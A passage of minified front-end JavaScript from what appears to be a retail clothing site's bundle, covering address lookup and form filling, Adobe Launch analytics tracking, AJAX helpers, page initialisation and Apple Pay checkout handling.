collapsed"),$(this).siblings(".js-list-menu").attr("aria-hidden","true")),"block"===e.style.display?e.style.display="none":e.style.display="block"});for(e=0;e<n.length;e++)n[e].addEventListener("click",function(){this.classList.toggle("active"),$(this).next().toggleClass("active")})}};t.exports=i},{}],18:[function(e,t,n){"use strict";var i,r=e("./dialog"),s=e("./util"),a=e("./progress"),o=e("./scrollbar"),l=e("./utils/select2");function c(e,t){var n=$('select[name$="_country"]').val();u(s.appendParamsToUrl(Urls.RefineAddress,{mon:e,country:n,refinement:t||""}),!1)}function u(e,t){var n=$(".qas-results"),i=$(".js-error-qas-row");$.get(encodeURI(e),function(r,s,o){var l=o.getResponseHeader("content-type");if(-1!==l.indexOf("text/html"))t?n.load(encodeURI(e),function(){m(),a.hide()}):(a.hide(),a.hide(),i.hide(),n.hide(),$(".qas__placeholder").html(r).slideDown(),m());else if(-1!==l.indexOf("application/json"))if(a.hide(),r.success){var c=$('select[name$="_country"]').val();i.hide(),p("GB"===c?{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,county:r.state,postal:r.postal}:{add1:r.add1,add2:r.add2,add3:r.add3,city:r.city,state:r.state,postal:r.postal}),$(".qas__placeholder").slideUp()}else"No matches"==r.warninfo?($(".js-error-qas-no-matches").show(),$(".js-manual-address-trigger").on("click",function(e){e.preventDefault(),$(".js-toggle-manual-address").click()})):(i.show(),n.show(),n.html(r.warninfo))})}function d(e,t){return e&&(e=e.toString()),t&&(t=t.toString()),e===t||!e&&!t}function p(e){f(e),w()}function f(e){e.firstName&&e.lastName&&($('input[id$="_othertitle"]').val(e.title),$('input[name$="_firstName"]').val(e.firstName),$('input[name$="_lastName"]').val(e.lastName));var t=e.address1?e.address1:e.add1,n=e.address2?e.address2:e.add2,i=e.address3?e.address3:e.add3,r=e.state?e.state:e.stateCode,s=e.postal||e.postCode||e.postalCode;$('input[name$="_address1"]').removeAttr("maxlength").val(t).valid(),$('input[name$="_address2"]').removeAttr("maxlength").val(n).valid(),$('input[name$="_address3"]').removeAttr("maxlength").val(i).valid(),$('input[name$="_city"]').removeAttr("maxlength").val(e.city).valid(),$('input[name$="_county"]').removeAttr("maxlength").val(e.county).valid(),$('input[name$="_locality"]').removeAttr("maxlength").val(e.locality).valid(),$('[name$="_states_state"]').removeAttr("maxlength").val(r).valid(),$('input[name$="_postal"]').removeAttr("maxlength").val(s).valid(),e.country?$('select[name$="_country"]').removeAttr("maxlength").val(e.country.toUpperCase()).valid():e.countryCode?$('select[name$="_country"]').removeAttr("maxlength").val(e.countryCode.toUpperCase()).valid():$("body").data("country")&&$('select[name$="_country"]').removeAttr("maxlength").val($("body").data("country")).valid(),$('input[name$="_storeaddress"]').val(!!e.bookingCode||e.storeaddress),$('input[name$="_latitude"]').val(e.latitude||$('input[name="addressLat"]').val()),$('input[name$="_longitude"]').val(e.longitude||$('input[name="addressLng"]').val()),$('input[name$="_sid"]').val(e.sid||e.bookingCode),$('input[name$="_storename"]').val(e.storeName||""),l.update()}function h(){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var e=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(e.toUpperCase()),$('select[name$="_address_country"]').val(e.toUpperCase()),l.update()}function v(e,t){$(e);var n=$('select[name$="_country"]').val();if("US"===n){var i=s.appendParamsToUrl(Urls.CheckRefineAddress,{mon:t,country:n,refinement:""});$.ajax({url:encodeURI(i),context:t}).done(function(e){e.success?c(t):$(".js-refine-box").slideToggle()})}else{var r=$("select.qas-results.js-moniker option:selected").text();u(i=s.appendParamsToUrl(Urls.FindAddress,{add1:r,add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:!1}),!1)}}function m(){$(".js-refine-moniker").off().on("click",function(e){e.preventDefault(),r.isActive()&&r.close(),c($(this).data("moniker"),$(this).prev().val())}),$("a.js-moniker").on("click",function(e){e.preventDefault(),v(this,$(this).data("moniker")),$(".js-address-lookup-text").hide()}),$("select.js-moniker").on("change",function(e){v(this,$(this).val())})}function g(){var e=Resources.CURRENT_SITE_COUNTRY_CODE;$(".manual-address").is(":visible")&&$(".js-address-lookup-text").hide(),$(".js-toggle-manual-address").click(function(t){var n=!1;$(".js-error-qas-no-matches, .js-address-lookup-text").hide(),$(".loader__indicator--new").length>0&&($(".loader__indicator--new").fadeOut(),$(".loader__indicator--new").remove()),t.preventDefault(),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&(n=!0),n?b():w()}),"GB"===e.toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&$('.js-manual-address-box input[type="text"]').focus(function(){$(".manual-address").is(":visible")&&$(".qas-box").is(":hidden")&&b()}),$(".js-toggle-post-address").click(function(e){var t;e.preventDefault(),h(),_(),t=$("#address-area"),s.scrollBrowser(t.offset().top,1e3),$(".js-address-lookup-text").show(),$(".parent-el-error .form__input--checkout").addClass("required-qas")}),$(".js-qas").click(function(e){var t=!1;if($(".required-qas").each(function(e,n){t=0!==$(n).val().length}),!0===t){e.preventDefault();var n=$("#single-shipping-area"),i=$(".form__addressgroup");n.length>0?a.show(n):i.length>0&&a.show(i),function(e){u(s.appendParamsToUrl(Urls.FindAddress,{add1:$('input[name$="_address1"]').val(),add2:$('input[name$="_address2"]').val(),city:$('input[name$="_city"]').val(),state:$('select[name$="_states_state"]').val(),postal:$('input[name$="_postal"]').val(),country:$('select[name$="_country"]').val(),isAutocomplete:e}),e);var t=$(".js-qas-results-helper");t&&o.init(t)}()}})}function w(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide()}function _(){$(".manual-address").addClass("hidden"),$(".qas-box, .js-manual-address-row").show(),"GB"===(i=Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&$(".form__formgroup--panel").hasClass("js-new-address-box")&&($(".qas-box .js-toggle-manual-address").show(),$(".js-qas").show())}function b(){$(".manual-address").removeClass("hidden"),$(".qas-box, .js-manual-address-row").hide(),$("div.qas-box").show(),$(".qas-box .js-toggle-manual-address").hide(),$(".js-qas").hide()}t.exports={clearForm:h,fillForm:f,bindLinks:g,hideAddressLookupControls:w,showAddressLookupControls:_,showConfirmAddressLookupControls:b,compareAddresses:function(e,t,n){return d(e.address1,t.address1)&&d(e.address2,t.address2)&&d(e.address3,t.address3)&&d(e.city,t.city)&&d(e.locality,t.locality)&&d(e.countryCode,t.country)&&d(e.county,t.county)&&d(e.postalCode,t.postal.toString())&&d(e.stateCode,t.state)&&(!n||d(e.firstName,t.firstname))&&(!n||d(e.lastName,t.lastname))&&(!n||d(e.title,t.title))},init:function(e){"EU"===(i=e||s.getCookie("CTCountry")||Resources.CURRENT_SITE_COUNTRY_CODE).toUpperCase()&&(i="IE"),""!==$(".session-address").data("changecountry")&&null!==$(".session-address").data("changecountry")||null===$(".session-address").data("country")||""===$(".session-address").data("country")?($(".session-address").attr("data-address1",""),$(".session-address").attr("data-address2",""),$(".session-address").attr("data-address3",""),$(".session-address").attr("data-city",""),$(".session-address").attr("data-county",""),$(".session-address").attr("data-locality",""),$(".session-address").attr("data-state",""),$(".session-address").attr("data-postal",""),$(".session-address").attr("data-country",""),$('select[name$="_country"]').val(i.toUpperCase()),l.update()):p({title:$(".session-address").data("title"),firstName:$(".session-address").data("firstname"),lastName:$(".session-address").data("lastname"),add1:$(".session-address").data("address1"),add2:$(".session-address").data("address2"),add3:$(".session-address").data("address3"),city:$(".session-address").data("city"),county:$(".session-address").data("county"),locality:$(".session-address").data("locality"),state:$(".session-address").data("state"),postal:$(".session-address").data("postal"),country:$(".session-address").data("country"),latitude:$(".session-address").data("latitude"),longitude:$(".session-address").data("longitude"),sid:$(".session-address").data("sid")}),g()}}},{"./dialog":26,"./progress":69,"./scrollbar":73,"./util":86,"./utils/select2":90}],19:[function(e,t,n){(function(e){"use strict";var n={isEnabled:function(){var e=window.SitePreferences.ADOBE_LAUNCH_ENABLED||!1;return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&e},isLoggingEnabled:function(){return window.hasOwnProperty("SitePreferences")&&null!==window.SitePreferences&&window.SitePreferences.ADOBE_LAUNCH_LOGGING_ENABLED},log:function(e,t){var n=new Date,i=n.getHours()+":"+n.getMinutes()+":"+n.getSeconds()+"."+n.getMilliseconds();if(e="undefined"!==e&&null!==e?e:"debug",this.isLoggingEnabled())return"string"==typeof t?console[e]("%c("+i+") [Adobe Launch SFCC]: "+t,"background-color: purple; color: white"):console[e](JSON.stringify(t))},getBagAddSource:function(e,t){return void 0===e&&void 0===t?null:null===e?t.hasOwnProperty("page")&&t.page.hasOwnProperty("product_finding_method")?t.page.product_finding_method:null:e},trackAddToBag:function(e,t,n,i,r,s,a){if("undefined"!==s&&void 0!==s){var o=window.Urls.adobeLaunchGetBasketProduct||null,l=this;s.bag_add={},n=n||!1,i=i||!1,s.bag instanceof Array||(s.bag=[]),$.getJSON(o,{pid:e,isuuid:n,isgli:i},function(e){t&&(e.quantity=parseInt(t,10)),s.bag_add.product=e,s.bag_add.source=l.getBagAddSource(r,s),l.fireEvent("bag_add"),l.log("debug",s.bag_add);var n=s.bag.findIndex(function(t){return t.id===e.id});(-1!==n?s.bag[n].quantity+=parseInt(t,10):s.bag.push(e),s.products)&&(-1===s.products.findIndex(function(t){return t.sku===e.sku})&&s.products.push(e));l.log("debug",s.bag)})}},trackEditBagItem:function(e){this.fireEvent("item_edit",{product:e})},trackRemoveFromBag:function(e,t,n,i,r,s){if("undefined"!==r){var a=window.Urls.adobeLaunchGetBasketProduct||null,o=n||!1,l=this;r.bag_remove={},$.getJSON(a,{pid:e,isuuid:!0,isgli:o},function(e){t&&(e.quantity=parseInt(t,10)),r.bag_remove.product=e,r.bag_remove.source=l.getBagAddSource(i,r),l.fireEvent("bag_remove"),l.log("debug",r.bag_remove);var n=r.bag.findIndex(function(t){return t.id===e.id});-1!==n&&(r.bag[n].quantity-=parseInt(t,10));var s=r.products.findIndex(function(t){return t.sku===e.sku});-1!==s&&(r.products[s].quantity-=parseInt(t,10))})}s&&s.click()},trackProductPosition:function(e,t){null!==e&&null!==t&&(t.hasOwnProperty("page")||(t.page={}),t.page.search_result_position=e)},trackMeganavClicks:function(){var e=this;$(document).on("click",'a[data-tracking="top-nav-parent-url"]',function(t){e.fireEvent("nav_click",{link_name:"top nav|"+this.getAttribute("id")})}),$(document).on("click",'ul[data-tracking="top-nav-child-url"] li a',function(t){var n=$.trim($(this).text()),i="top nav|"+$(this).closest(".js-nav-link-main").children(".js-maincat").attr("id")+"|"+n;e.fireEvent("nav_click",{link_name:i})})},trackCartRemove:function(e){var t=this;"undefined"!==e&&$('button[data-tracking="cart-gift-certificate-remove"], button[data-tracking="cart-product-remove"]').one("click",function(n){n.preventDefault();var i="cart-gift-certificate-remove"===this.getAttribute("data-tracking")||!1;t.trackRemoveFromBag(this.getAttribute("data-tracking-custom-value"),null,i,null,e,$(this))})},trackGlobaleOrder:function(e,t,n){if("undefined"!==e&&"undefined"!==t){e.hasOwnProperty("order")||(e.order={});var i=window.Urls.adobeLaunchGetOrderInfo||null,r={};r.alorderid=t,"undefined"!==n&&"undefined"!==n&&(r.globalesubtotal=n),$.ajax({cache:!1,dataType:"json",url:i,data:r,success:function(t){e.order=t}})}},fireEvent:function(e,t){if("undefined"!=typeof _satellite&&"undefined"!==e&&null!==e)return this.log("debug",Resources.ADOBE_LAUNCH_EVENT_TRIGGER+' "'+e+'"'),"pageBottom"===e?_satellite.pageBottom():void 0!==t&&null!==t?(this.log("debug",Resources.ADOBE_LAUNCH_EVENT_APPEND_INFO),this.log("debug",t),_satellite.track(e,t)):_satellite.track(e)},updatePageContext:function(e,t){if(void 0!==t||null!==typeof t)return t.page=t.page||{},e=JSON.parse(e),$.each(e,function(e,n){null!==typeof e&&null!==typeof n&&(t.page[e]=n)}),t},appendFormToken:function(e){return null!==typeof e&&void 0!==e&&"https"===location.protocol.replace(":","")&&$.ajax({url:window.Urls.adobeCampaignCSRFProtection||null,dataType:"json",success:function(t,n){$("<input>").attr({type:"hidden",name:t.name,value:t.value}).appendTo("#"+e)}}),!1},newsletterSignUpModal:function(){var e="adobeLaunchExtNewsletterModal",t="adobeLaunchExtNewsletterModal_response",n=window.Urls.adobeCampaignSignUp||null;this.appendFormToken(e),"https"===location.protocol.replace(":","")?$("#"+e).submit(function(i){i.preventDefault();var r=$("#"+e+" input[name=dwfrm_launchnewsletter_email]").val();void 0!==r&&null!==typeof r&&/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/.test(r)&&$.post(n,$("#"+e).serialize()).success(function(n){$("#"+e).hide(),$("#"+t+" #"+t+"Message").text(n),$("#"+t+" #"+t+"OfferCode").text($("#"+e+"_offerCode").val()),$("#"+t).fadeIn("slow")})}):$("#"+e).submit(function(e){e.preventDefault()})},init:function(){if(this.isEnabled()){var e=this;e.fireEvent("start_target"),$(document).on("click",'a[data-tracking="header-nav-url"]',function(t){var n=$(this).data("tracking-custom-value")||null;e.fireEvent("nav_click",{link_name:"header|"+("undefined"!==n&&null!==n?n:$.trim($(this).text()))})}),$(document).on("click",'nav[data-tracking="footer-nav-url"] a',function(t){e.fireEvent("nav_click",{link_name:"footer|"+$.trim($(this).text())})}),$(document).on("click",".js-footer-social a",function(t){for(var n,i=$(this).attr("href"),r=["facebook","instagram","twitter"],s=0;s<r.length;s++)if(-1!==i.indexOf(r[s])){n=r[s];break}n&&e.fireEvent("nav_click",{link_name:"footer|social|"+n})}),this.trackMeganavClicks(),$('form[data-tracking="checkout-secure-checkout-button"]').submit(function(t){return e.fireEvent("checkout")}),$(document).on("click",'a[data-tracking="footer-change-country-url"]',function(t){e.fireEvent("change_country")}),$(document).on("click",'a[data-tracking="welcome-mat-country-selection"]',function(t){e.fireEvent("nav_click",{link_name:"footer|change_country"})}),$(function(){var t=$('div.tab--selected[data-tracking="checkout-delivery-type"]')||null;null!==t&&t.length>0&&e.fireEvent("deliverymethod",{delivery_type:t.data("tracking-custom-value")||null})}),$(document).on("click",'div[data-tracking="checkout-delivery-type"]',function(t){e.fireEvent("deliverymethod",{delivery_type:$(this).data("tracking-custom-value")||null})}),$(document).on("click",'a[data-tracking="giftvoucher-bag-link"]',function(t){e.fireEvent("gv_bag_link",{link_name:"checkout | giftcard | backtobag"})}),this.appendFormToken("adobeCampaignSignUpAsset"),$(document).on("paypalExpressClick",function(){e.fireEvent("checkout",{type:"Paypal_Express"})})}}};e.AdobeLaunch=t.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],20:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./util"),s=[];n.getJson=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"json",url:e.url,async:void 0===e.async||null===e.async||e.async,data:e.data||{}}).done(function(t){e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null)}).always(function(){s[e.url]&&delete s[e.url]}))},n.load=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"html",url:r.appendParamToURL(e.url,"format","ajax"),data:e.data,xhrFields:{withCredentials:!0}}).done(function(t){e.target&&$(e.target).empty().html(t),e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback(null,n)}).always(function(){i.hide(),s[e.url]&&delete s[e.url]}))}},{"./progress":69,"./util":86}],21:[function(e,t,n){"use strict";var i=e("./app"),r=e("./apple-pay-sfcc"),s=e("./sticky-header"),a=e("./minicart"),o=e("./header"),l=e("./mega-nav"),c=e("./accessibility"),u=e("./multicurrency"),d=e("./newsletter"),p=e("./page"),f=e("./rating"),h=e("./pages/product/recommendations"),v=e("./tie-cufflink-matcher"),m=e("./stockalert"),g=e("./quickview"),w=e("./pages/product/validateSelection"),_=e("./siteselection"),b=e("./accordion"),y=e("./updatelocalecookie"),j=e("./outfitting-module"),k=e("./fit-tool"),C=e("./pdpAddons"),x=e("./utils/select2"),S={product:e("./pages/product")},T=function(){r.init(),s.init(),j.init(),a.init(),f.init(),u.init(),d.init(),m.init(),o.init(),l.init(),c.init(),_.init(),v.init(),g.init(),w.init(),h.init(),b.init(),y.init(),k.init(),C.init(),x.init(),$.extend(p,window.pageContext);var e=p.ns;e&&S[e]&&S[e].init&&S[e].init()};$(document).ready(function(){i.init(),T()})},{"./accessibility":16,"./accordion":17,"./app":22,"./apple-pay-sfcc":23,"./fit-tool":28,"./header":34,"./mega-nav":38,"./minicart":40,"./multicurrency":43,"./newsletter":44,"./outfitting-module":45,"./page":46,"./pages/product":53,"./pages/product/recommendations":60,"./pages/product/validateSelection":63,"./pdpAddons":67,"./quickview":71,"./rating":72,"./siteselection":78,"./sticky-header":79,"./stockalert":80,"./tie-cufflink-matcher":83,"./updatelocalecookie":85,"./utils/select2":90}],22:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./menu-overlay"),s=e("./mobile-nav"),a=e("./minicart"),o=e("./header"),l=(e("./sticky-header"),e("./util")),c=e("lodash"),u=e("./quickview"),d=e("./sessionStorage"),p=e("./siteselection"),f=e("./pages/checkout/confirmation"),h=e("./adobelaunch"),v=e("./lozad"),m=e("./header-dropdowns"),g=e("./video"),w=e("./utils/viewports");if(!window.jQuery){var _=document.createElement("script");_.setAttribute("src","https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"),_.setAttribute("type","text/javascript"),document.getElementsByTagName("head")[0].appendChild(_)}e("./jquery-ext")(),function(e){e.fn.clickToggle=function(t,n){var i=[t,n];return this.data("toggleclicked",0),this.click(function(){var t=e(this).data(),n=t.toggleclicked;e.proxy(i[n],this)(),t.toggleclicked=(n+1)%2}),this},String.format=function(){var e,t=arguments[0],n=arguments.length-1;for(e=0;e<n;e++){var i=new RegExp("\\{"+e+"\\}","gm");t=t.replace(i,arguments[e+1])}return t}}(jQuery);var b=function(){0===document.cookie.length&&$("<div/>").addClass("browser-compatibility-alert").append($("<p/>").addClass("browser-error").html(Resources.COOKIES_DISABLED)).appendTo("#browser-check"),h.isEnabled()&&(h.init(),h.trackCartRemove(utag_data)),function(){$("html").addClass("js"),SitePreferences.LISTING_INFINITE_SCROLL&&$("html").addClass("infinite-scroll"),l.limitCharacters();var e=w(window.innerWidth).isViewport.touchOrMediumViewport;e?(s.init(),p.init()):e||r.init();var t=window.innerWidth;$(window).resize(c.debounce(function(){var e=window.innerWidth,n=w(e).isViewport.touchOrMediumViewport;t!=e&&(n?($(".js-minicart, .js-header-welcome *").unbind("mouseenter mouseleave"),r.reset(),$(".js-user-panel").parent().children().off("mouseenter mouseleave")):n||($(".js-maincat:not(.js-maincat-locale-switcher), .shippingSwitcherLink").unbind("click"),a.init(),$(".js-header-welcome")[0]&&!w(e).isViewport.touchOrMediumViewport&&m.init($(".js-user-panel").parent()),o.hideSearch(),s.reset(),r.init(),m.hideXbrSelector(),$(".js-country_currency_switcher").hide(),$(".js-maincat, .shippingSwitcherLink").removeClass("navigation__li-link--active"),$(".navigation__li-subcats--active, .js-country_currency_switcher").hide(),$(".js-navigation__level").removeClass("navigation__li-subcats--active")),p.shippingSwitcherLinkInit(),o.logoSwitcher(),g.init())},100))}(),function(){var e=["8","13","46","45","36","35","38","37","40","39"];v().observe(),$("body").on("lozad",function(){v().observe()}),$("body").on("keydown","textarea[data-character-limit], input[data-character-limit]",function(t){$(this).val($(this).val().replace(/^\s/gm,""));var n=$(this).val(),i=$(this).data("character-limit");n.length>=i&&e.indexOf(t.which.toString())<0&&t.preventDefault()}).on("change keyup mouseup","textarea[data-character-limit], input[data-character-limit]",function(){$(this).val($(this).val().replace(/^\s/gm,""));var e=$(this).val(),t=$(this).data("character-limit"),n=e.length,i=t-n;i<0&&($(this).val(e.slice(0,i)),n=t,i=0),$(this).nextAll("div.form__row--char-count").find(".char-remain-count").html(i),$(this).nextAll("div.form__row--char-count").find(".char-used-count").html(n)}),$(".print-page").on("click",function(){return window.print(),!1}),$(".ct-btt").click(function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},2e3)}),$(".secondary-navigation .toggle").click(function(){$(this).toggleClass("expanded").next("ul").toggle()}),$(".toggle").next(".toggle-content").hide(),$(".toggle").click(function(){$(this).toggleClass("expanded").next(".toggle-content").toggle()}),$(".privacy-policy").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{height:600}})}),$("a.order-item-details.quickviewbutton").on("click",function(e){e.preventDefault(),u.show({url:e.target.href,source:"quickview"})}),$(".navigation__li-link, .header__logo a").on("click",function(){d.removeItem("last_product_listing_position")}),$(".js-webchat-link").on("click",function(e){e.preventDefault(),h.isEnabled()&&h.fireEvent("live_chat"),i.open({url:$(".js-webchat-link").attr("href"),options:{title:$(".js-webchat-title").val(),width:"980",dialogClass:"contactus"}})}),$(".js-show-vouchers").on("click",function(){var e=$(".js-row-vouchers");$(this).fadeOut("fast",function(){e.fadeIn("slow")})});var t=new MutationObserver(function(e){if($("#PageRecs_Adbe").length){var n=$("#PageRecs_Adbe").find(".js-thumb-now-price").map(function(){return $(this).attr("data-product-id")}).get(),i=Urls.getUpdatedProductPrices;$.ajax({cache:!1,dataType:"json",url:i,traditional:!0,data:{productids:n},success:function(e){var t=e;$.each(t,function(e,t){$('span[data-product-id="'+t.productid+'"]').html(t.nowprice)})}}),t.disconnect()}});$(".homepage")[0]&&t.observe($(".homepage")[0],{childList:!0,subtree:!0}),$(".slick-slider").each(function(){var e=$(this),t=e.find(".slick-slide:not(.slick-cloned)").length;e.find(".slick-slide").each(function(){var e="Slide number "+(($(this).data("slick-index")+1)%t||t)+" of "+t;$(this).find("a, button").first().attr("title",e),$(this).find("p").attr("aria-hidden",!1)})})}(),g.init();d.setItem("previously_visited_page",d.getItem("current_page"));d.setItem("current_page",window.location.href),$(".js-confirmation").length>0&&f.init()};window.sgDialog=e("./dialog"),t.exports={init:function(){$(document).ready(function(){b()})}}},{"./adobelaunch":19,"./dialog":26,"./header":34,"./header-dropdowns":33,"./jquery-ext":35,"./lozad":37,"./menu-overlay":39,"./minicart":40,"./mobile-nav":41,"./pages/checkout/confirmation":47,"./quickview":71,"./sessionStorage":77,"./siteselection":78,"./sticky-header":79,"./util":86,"./utils/viewports":92,"./video":94,lodash:5}],23:[function(e,t,n){"use strict";function i(){window.dw&&window.dw.applepay&&window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&"function"==typeof fetch&&function(e,t,n){var i=3,r="dw-apple-pay-processed",s="sku",a="; dwapupreq=",o={Failure:n.STATUS_FAILURE,InvalidBillingPostalAddress:n.STATUS_INVALID_BILLING_POSTAL_ADDRESS,InvalidShippingPostalAddress:n.STATUS_INVALID_SHIPPING_POSTAL_ADDRESS,InvalidShippingContact:n.STATUS_INVALID_SHIPPING_CONTACT,PINRequired:n.STATUS_PIN_REQUIRED,PINIncorrect:n.STATUS_PIN_INCORRECT,PINLockout:n.STATUS_PIN_LOCKOUT};if("https:"===t.protocol&&n.supportsVersion(i)){var l,c,u,d,p,f=e.action,h=e.inject;R(),l=I(),setInterval(function(){var e=I();e&&e!==l&&(l=e,R())},200)}function v(e){return e.json().then(function(t){if(e.status>=200&&e.status<300)return t;var n=new Error(t?t.status:"Request error");throw n.response=t,n})}function m(e,t){var n=t;if("object"==typeof t)n=JSON.stringify(t);else if("string"!=typeof t)throw new Error("Data must be an object or a JSON string.");return fetch(e,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json",Accept:"application/json"},body:n}).then(v)}function g(e){return fetch(e,{credentials:"include",headers:{Accept:"application/json"}}).then(v)}function w(e){var t={};for(var n in e)Event.prototype.hasOwnProperty(n)||(t[n]=e[n]);return t}function _(){c&&(t.href=c)}function b(e){var t;e&&(void 0!==e.redirect&&(c=e.redirect),(t=e.event)&&t.name&&document.body.dispatchEvent(new CustomEvent(t.name,{bubbles:!0,detail:t.detail})))}function y(e){E(null),m(f.cancel,{}).then(function(e){b(e)},function(e){b(e.response),_()}).catch(function(e){console.error(e)})}function j(e){m(f.onpaymentauthorized,w(e)).then(function(e){var t,i;p.completePayment(n.STATUS_SUCCESS),b(e),E(null),t=e.redirect,(i=document.createElement("form")).action=t,i.method="post",document.body.appendChild(i),i.submit()},function(e){b(e.response),"InvalidBillingPostalAddress"===e.response.status||"InvalidShippingPostalAddress"===e.response.status||"InvalidShippingContact"===e.response.status?g(Urls.expressOrderValidator).then(function(e){var t=[];e.shippingContactErrors.length>0&&e.shippingContactErrors.forEach(function(e){var n;"emailAddress"===e?n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_EMAIL):"phoneNumber"===e&&(n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_PHONE)),t.push(n)});var i=["name","addressLines","locality","administrativeArea","postalCode","stateCode","countryCode"];if(e.shippingAddressErrors.length>0){var r=k(e.shippingAddressErrors);if(r)e.shippingAddressErrors.forEach(function(e,n){if(i.includes(e)){var s=new ApplePayError("shippingContactInvalid",e,r);t.push(s)}});else{var s=new ApplePayError("addressUnserviceable");t.push(s)}}if(e.billingAddressErrors.length>0){var a=k(e.billingAddressErrors);if(a)e.billingAddressErrors.forEach(function(e){if(i.includes(e)){var n=new ApplePayError("billingContactInvalid",e,a);t.push(n)}});else{var o=new ApplePayError("billingContactInvalid");t.push(o)}}p.completePayment({status:n.STATUS_FAILURE,errors:t})},function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}).catch(function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}):_()}).catch(function(e){console.error(e)})}function k(e){var t={name:Resources.EXPRESS_INVALID_NAME,addressLines:Resources.EXPRESS_INVALID_ADDRESSLINES,locality:Resources.EXPRESS_INVALID_LOCALITY,administrativeArea:Resources.EXPRESS_INVALID_STATE,postalCode:Resources.EXPRESS_INVALID_POSTCODE,countryCode:Resources.EXPRESS_INVALID_COUNTRY},n=[];if(e.forEach(function(e,i){t[e]&&n.push(t[e])}),n.length>0){var i=Resources.EXPRESS_INVALID_ADDRESS+" ";return i+=n.join(", ").replace(/,(?!.*,)/gim," "+Resources.AND)}return null}function C(e){m(f.onpaymentmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completePaymentMethodSelection(e.total,e.lineItems),b(e)},function(e){p.completePaymentMethodSelection(d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function x(e){m(f.onshippingcontactselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingContactSelection(n.STATUS_SUCCESS,e.shippingMethods,e.total,e.lineItems),b(e)},function(e){var t=new ApplePayError("shippingContactInvalid","countryCode",Resources.EXPRESS_INVALID_SHIP_COUNTRY);p.completeShippingContactSelection({newShippingMethods:[],newTotal:d.total,newLineItems:d.lineItems,errors:[t]}),b(e.response)}).catch(function(e){console.error(e)})}function S(e){m(f.onshippingmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingMethodSelection(n.STATUS_SUCCESS,e.total,e.lineItems),b(e)},function(e){var t;p.completeShippingMethodSelection((t=e.message)&&o[t]?o[t]:n.STATUS_FAILURE,d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function T(e){m(f.onvalidatemerchant,Object.assign(w(e),{hostname:window.location.hostname})).then(function(e){p.completeMerchantValidation(e.session)},function(e){p.abort()}).catch(function(e){console.error(e)})}function E(e){p&&(p.oncancel=null,p.onpaymentauthorized=null,p.onpaymentmethodselected=null,p.onshippingcontactselected=null,p.onshippingmethodselected=null,p.onvalidatemerchant=null),(p=e)&&(p.oncancel=y,p.onpaymentauthorized=j,p.onpaymentmethodselected=C,p.onshippingcontactselected=x,p.onshippingmethodselected=S,p.onvalidatemerchant=T)}function A(e,t){var r=document.createElement("apple-pay-button");r.type="pay",r.setAttribute("type","plain");var a,o="";if(t.css&&(o+=t.css),t.copy&&(e.getAttribute(s)&&r.setAttribute(s,e.getAttribute(s)),e.className&&(o+=" "+e.className),e.id)){var l=e.id;e.id="",r.id=l}if((o&&(r.className=o),t.style)&&("this"===t.style.ref?a=e:t.style.ref&&(a=document.querySelector(t.style.ref)),a&&t.style.attr&&"getComputedStyle"in window)){for(var c=window.getComputedStyle(a),h="",v=0;v<t.style.attr.length;v++)h+=t.style.attr[v]+":"+c.getPropertyValue(t.style.attr[v])+";";r.style=h}return r.onclick=function(){var e;if(!($(".js-checkout-billing").length>0)||$(".js-checkout-billing").valid())return $(".js-checkout-billing").submit(),e=r.getAttribute(s),m(f.prepareBasket,{sku:e}).then(function(e){b(e)},function(e){try{p.abort()}catch(e){console.error(e)}b(e.response),_()}).catch(function(e){console.error(e)}),0===parseFloat(u.total.amount)&&(u.total.amount="0.01"),E(new n(i,u)),p.begin(),$.ajax({url:$(".js-apple-pay-session-helper").attr("href"),success:function(){d=Object.assign({},u)},failure:function(){}}),!1},r}function q(e,t){if(!function(e,t){return(" "+e.className+" ").replace(/[\t\r\n\f]/g," ").indexOf(" "+t+" ")>-1}(e,r)&&function(e,t){return e.hasAttribute(s)?!!u:u&&u.total&&u.total.amount&&parseFloat(u.total.amount)>0}(e)){var 